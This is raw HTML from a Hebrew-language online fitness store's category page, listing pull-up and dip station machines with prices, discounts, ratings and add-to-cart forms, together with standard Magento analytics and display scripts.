                    <picture class="mfwebp">                <source  id="amasty-label-image-42-454-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/amasty/amlabel/out_of_stock_1.webp">                 <img data-webpconverted="1" id="amasty-label-image-42-454-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/out_of_stock_1.jpg"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-42-590-cat            amasty-label-for-590"
         style="display: none; font-size: 25px; color: #fffdfd;"
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"top-right","size":"45","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"590","label":42,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "590",
             "selector": ".amasty-label-container-42-590-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-42-590-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05E4;&#x05DC;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Marcy"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/amasty/amlabel/out_of_stock_1.webp">                 <img data-webpconverted="1" id="amasty-label-image-42-590-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/out_of_stock_1.jpg"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05E4;&#x05DC;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Marcy"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05E4;&#x05DC;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Marcy"            ></picture>
            </div>
    <script>
        require(
            [
                'jquery',
                'mage/url',
                'Magento_Checkout/js/model/full-screen-loader'
            ],
            function ($, url, fullScreenLoader) {
                $(document).ready(function ($) {
                    var categoryId = '48';

                    setTimeout(function () {

                        $('.product-items li.item.product-item').each(function(i)
                        {
                            var val = $(this).find(".product-item-info .product-item-details .product-item-actions .actions-secondary > a.gaclick").attr('onclick');

                            $(this).find(".product-item-info a.product-item-photo").attr('onclick', val);
                            $(this).find(".product-item-info .product-item-details a.product-item-link").attr('onclick', val);
                        });

                        var listUrl = url.build('ga4/index/categorypage?cat='+categoryId);

                        $.ajax({
                            url: listUrl,
                            type: 'GET',
                            data: categoryId,
                            success: function (response) {
                                fullScreenLoader.stopLoader();
                                jQuery('body').append(response.listData);
                            },
                            error: function (xhr, ajaxOptions, thrownError) {
                                fullScreenLoader.stopLoader();
                                //self.addError(thrownError);
                            },
                            cache: false,
                            contentType: false,
                            processData: false
                        });
                    }, 3500);
                });
            });
    </script>

        <div class="products wrapper grid columns3 products-grid no-padding divider-line  ">
                <ol class="filterproducts products list items product-items">
                                        <li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.ygl.co.il/york2504.html" tabindex="-1">
                                                    <picture class="mfwebp">                <source  width="300" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/v/e/vertical_knee_raise_machine_2504-1.webp">                 <img data-webpconverted="1" class="product-image-photo default_image " src="https://www.ygl.co.il/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/v/e/vertical_knee_raise_machine_2504-1.jpg" width="300" height="300" alt="מתקן מתח מקבילים משולב מבית York"/></picture>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-14%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ygl.co.il/york2504.html">
                                מתקן מתח מקבילים משולב מבית York                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1467" data-price-box="product-id-1467">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-1467"                data-price-amount="1380"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏1,380.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-1467"                data-price-amount="1180"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏1,180.00 ₪</span></span>
        </span>
    </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.ygl.co.il/weltpixel_quickview/catalog_product/view/id/1467/ href="javascript:void(0);"><span>צפיה מהירה</span></a>
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.ygl.co.il/checkout/cart/add/uenc/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~/product/1467/" method="post">
                                            <input type="hidden" name="product" value="1467">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="97eqglt5sMhAL34U" />                                            <button type="submit"
                                                    title="הוסף לעגלה"
                                                    class="action tocart primary">
                                                <span>הוסף לעגלה</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="הוסף להשוואה"
                                   aria-label="הוסף להשוואה"
                                   data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"1467","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~"}}'
                                   role="button">
                                    <span>הוסף להשוואה</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.ygl.co.il/ab4201.html" tabindex="-1">
                                                    <picture class="mfwebp">                <source  width="300" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/r/k/rk4201.webp">                 <img data-webpconverted="1" class="product-image-photo default_image " src="https://www.ygl.co.il/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/r/k/rk4201.jpg" width="300" height="300" alt="מתקן מתח - מקבילים AB4201 "/></picture>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-12%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ygl.co.il/ab4201.html">
                                מתקן מתח - מקבילים AB4201                             </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="610" data-price-box="product-id-610">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-610"                data-price-amount="1460"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏1,460.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-610"                data-price-amount="1290"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏1,290.00 ₪</span></span>
        </span>
    </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.ygl.co.il/weltpixel_quickview/catalog_product/view/id/610/ href="javascript:void(0);"><span>צפיה מהירה</span></a>
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.ygl.co.il/ab4201.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="610">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cueWdsLmNvLmlsL2FiNDIwMS5odG1sP29wdGlvbnM9Y2FydA~~">
                                                                                        <input name="form_key" type="hidden" value="97eqglt5sMhAL34U" />                                            <button type="submit"
                                                    title="הוסף לעגלה"
                                                    class="action tocart primary">
                                                <span>הוסף לעגלה</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="הוסף להשוואה"
                                   aria-label="הוסף להשוואה"
                                   data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"610","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~"}}'
                                   role="button">
                                    <span>הוסף להשוואה</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.ygl.co.il/pt4201.html" tabindex="-1">
                                                    <picture class="mfwebp">                <source  width="300" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/p/t/pt4201_1.webp">                 <img data-webpconverted="1" class="product-image-photo default_image " src="https://www.ygl.co.il/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/p/t/pt4201_1.jpg" width="300" height="300" alt="מתקן מתח מקבילים בסיסי לשימוש ביתי דגםPT-4201 מבית Vo2"/></picture>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-10%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ygl.co.il/pt4201.html">
                                מתקן מתח מקבילים בסיסי לשימוש ביתי דגם PT-4201 מבית                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1187" data-price-box="product-id-1187">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-1187"                data-price-amount="1450"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏1,450.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-1187"                data-price-amount="1299"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏1,299.00 ₪</span></span>
        </span>
    </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.ygl.co.il/weltpixel_quickview/catalog_product/view/id/1187/ href="javascript:void(0);"><span>צפיה מהירה</span></a>
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.ygl.co.il/pt4201.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="1187">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cueWdsLmNvLmlsL3B0NDIwMS5odG1sP29wdGlvbnM9Y2FydA~~">
                                                                                        <input name="form_key" type="hidden" value="97eqglt5sMhAL34U" />                                            <button type="submit"
                                                    title="הוסף לעגלה"
                                                    class="action tocart primary">
                                                <span>הוסף לעגלה</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="הוסף להשוואה"
                                   aria-label="הוסף להשוואה"
                                   data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"1187","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~"}}'
                                   role="button">
                                    <span>הוסף להשוואה</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.ygl.co.il/rk4200.html" tabindex="-1">
                                                    <picture class="mfwebp">                <source  width="300" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/r/k/rk4201_1.webp">                 <img data-webpconverted="1" class="product-image-photo default_image " src="https://www.ygl.co.il/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/r/k/rk4201_1.jpg" width="300" height="300" alt="מתח מקבילים"/></picture>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-7%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ygl.co.il/rk4200.html">
                                מתקן מתח מקבילים יציב                            </a>
                        </strong>
                                                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>דירוג:</span></span>
            <div class="rating-result"
                 id="rating-result_817"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemLZJkb97RArray = document.querySelectorAll('#rating-result_817 span');
    if(elemLZJkb97RArray.length !== 'undefined'){
        elemLZJkb97RArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.ygl.co.il/rk4200.html#reviews">1                &nbsp;<span>חוות דעת                </span>
            </a>
        </div>
    </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="817" data-price-box="product-id-817">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-817"                data-price-amount="1450"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏1,450.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-817"                data-price-amount="1350"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏1,350.00 ₪</span></span>
        </span>
    </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.ygl.co.il/weltpixel_quickview/catalog_product/view/id/817/ href="javascript:void(0);"><span>צפיה מהירה</span></a>
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.ygl.co.il/checkout/cart/add/uenc/aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~/product/817/" method="post">
                                            <input type="hidden" name="product" value="817">
                                            <input type="hidden" name="uenc" value="[base64]~~">
                                                                                        <input name="form_key" type="hidden" value="97eqglt5sMhAL34U" />                                            <button type="submit"
                                                    title="הוסף לעגלה"
                                                    class="action tocart primary">
                                                <span>הוסף לעגלה</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="הוסף להשוואה"
                                   aria-label="הוסף להשוואה"
                                   data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"817","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~"}}'
                                   role="button">
                                    <span>הוסף להשוואה</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.ygl.co.il/york-m700.html" tabindex="-1">
                                                    <picture class="mfwebp">                <source  width="300" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/m/-/m-700.webp">                 <img data-webpconverted="1" class="product-image-photo default_image " src="https://www.ygl.co.il/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/m/-/m-700.jpg" width="300" height="300" alt="מתח מקבילים M 700 מבית York "/></picture>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-16%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ygl.co.il/york-m700.html">
                                מתח מקבילים M 700 מבית York                             </a>
                        </strong>
                                                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>דירוג:</span></span>
            <div class="rating-result"
                 id="rating-result_1330"
                 title="93%">
                <span><span>93%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elem5ldI8aqdArray = document.querySelectorAll('#rating-result_1330 span');
    if(elem5ldI8aqdArray.length !== 'undefined'){
        elem5ldI8aqdArray.forEach(function(element) {
            if (element) {
                element.style.width = '93%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.ygl.co.il/york-m700.html#reviews">1                &nbsp;<span>חוות דעת                </span>
            </a>
        </div>
    </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1330" data-price-box="product-id-1330">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-1330"                data-price-amount="2250"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏2,250.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-1330"                data-price-amount="1900"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏1,900.00 ₪</span></span>
        </span>
    </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.ygl.co.il/weltpixel_quickview/catalog_product/view/id/1330/ href="javascript:void(0);"><span>צפיה מהירה</span></a>
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.ygl.co.il/york-m700.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="1330">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cueWdsLmNvLmlsL3lvcmstbTcwMC5odG1sP29wdGlvbnM9Y2FydA~~">
                                                                                        <input name="form_key" type="hidden" value="97eqglt5sMhAL34U" />                                            <button type="submit"
                                                    title="הוסף לעגלה"
                                                    class="action tocart primary">
                                                <span>הוסף לעגלה</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="הוסף להשוואה"
                                   aria-label="הוסף להשוואה"
                                   data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"1330","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~"}}'
                                   role="button">
                                    <span>הוסף להשוואה</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.ygl.co.il/gvkr-82.html" tabindex="-1">
                                                    <picture class="mfwebp">                <source  width="300" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/g/v/gvkr82_hero.webp">                 <img data-webpconverted="1" class="product-image-photo default_image " src="https://www.ygl.co.il/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/g/v/gvkr82_hero.png" width="300" height="300" alt="מתקן מתח מקבילים"/></picture>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-7%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ygl.co.il/gvkr-82.html">
                                מתח מקבילים מאסיבי מבית BodySolid דגם GVKR82                            </a>
                        </strong>
                                                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>דירוג:</span></span>
            <div class="rating-result"
                 id="rating-result_700"
                 title="94%">
                <span><span>94%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemyb0TptezArray = document.querySelectorAll('#rating-result_700 span');
    if(elemyb0TptezArray.length !== 'undefined'){
        elemyb0TptezArray.forEach(function(element) {
            if (element) {
                element.style.width = '94%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.ygl.co.il/gvkr-82.html#reviews">15                &nbsp;<span>חוות דעת                </span>
            </a>
        </div>
    </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="700" data-price-box="product-id-700">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-700"                data-price-amount="2888"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏2,888.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-700"                data-price-amount="2690"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏2,690.00 ₪</span></span>
        </span>
    </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.ygl.co.il/weltpixel_quickview/catalog_product/view/id/700/ href="javascript:void(0);"><span>צפיה מהירה</span></a>
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.ygl.co.il/gvkr-82.html?options=cart" method="post">
                                            <input type="hidden" name="product" value="700">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cueWdsLmNvLmlsL2d2a3ItODIuaHRtbD9vcHRpb25zPWNhcnQ~">
                                                                                        <input name="form_key" type="hidden" value="97eqglt5sMhAL34U" />                                            <button type="submit"
                                                    title="הוסף לעגלה"
                                                    class="action tocart primary">
                                                <span>הוסף לעגלה</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                                                                <a href="#"
                                   class="action tocompare actions-secondary"
                                   title="הוסף להשוואה"
                                   aria-label="הוסף להשוואה"
                                   data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"700","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2hvbWUtZ3ltcy1hbmQtZml0bmVzcy1lcXVpcG1lbnQvZml0bmVzcy12ZXJ0aWNhbC1rbmVlLmh0bWw~"}}'
                                   role="button">
                                    <span>הוסף להשוואה</span>
                                </a>
                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://www.ygl.co.il/pbt-13.html" tabindex="-1">
                                                    <picture class="mfwebp">                <source  width="300" height="300" type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/p/-/p-bt10.webp">                 <img data-webpconverted="1" class="product-image-photo default_image " src="https://www.ygl.co.il/media/catalog/product/cache/b355277a8ed94ee2b71d1a57043b2f07/p/-/p-bt10.jpg" width="300" height="300" alt="מתקן מתח מקבילים בטן ופוש אפ  PowerTec  PBT-13 "/></picture>
                                                                                                                            </a>
                        <div class="product-labels"><div class="product-label sale-label">-17%</div></div>                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ygl.co.il/pbt-13.html">
                                מתקן מתח מקבילים בטן ופוש אפ  PowerTec  PBT-13                             </a>
                        </strong>
                                                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>דירוג:</span></span>
            <div class="rating-result"
                 id="rating-result_422"
                 title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text&#x2F;javascript">    var elemAbT17gxxArray = document.querySelectorAll('#rating-result_422 span');
    if(elemAbT17gxxArray.length !== 'undefined'){
        elemAbT17gxxArray.forEach(function(element) {
            if (element) {
                element.style.width = '100%';

            }
        });
    }</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://www.ygl.co.il/pbt-13.html#reviews">3                &nbsp;<span>חוות דעת                </span>
            </a>
        </div>
    </div>
                                                
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="422" data-price-box="product-id-422">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר רגיל</span>
        <span  id="old-price-422"                data-price-amount="4200"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">‏4,200.00 ₪</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
            <span class="price-label">מחיר מיוחד</span>
        <span  id="product-price-422"                data-price-amount="3490"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">‏3,490.00 ₪</span></span>
        </span>
    </span>

</div>                                                <a class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url=https://www.ygl.co.il/weltpixel_quickview/catalog_product/view/id/422/ href="javascript:void(0);"><span>צפיה מהירה</span></a>
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
